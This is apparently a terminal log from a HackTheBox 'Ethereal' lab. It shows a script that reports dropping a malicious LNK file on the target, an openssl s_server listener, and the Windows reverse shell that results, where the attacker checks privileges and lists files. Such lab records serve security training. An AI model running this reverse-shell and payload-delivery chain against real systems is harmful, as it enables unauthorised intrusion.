 Ping statistics for 10.10.14.180:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 68ms, Maximum = 68ms, Average = 68ms

Pinging 10.10.14.180 with 32 bytes of data:
Reply from 10.10.14.180: bytes=32 time=98ms TTL=63

Ping statistics for 10.10.14.180:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 98ms, Maximum = 98ms, Average = 98ms
whoami /priv
dir

➜  auto ls
jorge.py  others  readMeFirst.txt  runme.sh
➜  auto ./runme.sh
File saved to /home/arti/htb/ethereal/files/auto/others/output.lnk
[*] Transferring the malicious LNK file to target...
[*] Cleaning up...
[*] You should receive openssl shell as jorge within 60 seconds!
➜  auto

➜  files sudo openssl s_server -quiet -key key.pem -cert cert.pem -po
rt 136
ERROR
C:\Windows\tracing\ak.b64
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\jorge\Documents>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

C:\Users\jorge\Documents>dir
 Volume in drive C has no label.
 Volume Serial Number is FAD9-1FD5

 Directory of C:\Users\jorge\Documents

07/16/2018  10:38 PM    <DIR>          .
07/16/2018  10:38 PM    <DIR>          ..
07/17/2018  08:16 PM               380 open-program.bat
07/06/2018  02:42 PM    <DIR>          Visual Studio 2017
07/06/2018  02:28 PM             6,125 Visual Studio 2017.lnk
               2 File(s)          6,505 bytes
               3 Dir(s)  15,266,725,888 bytes free

C:\Users\jorge\Documents>

[0] 1:openvpn- 2:ethereal* 3:zsh "offiziersmesser" 00:50 29-Oct-18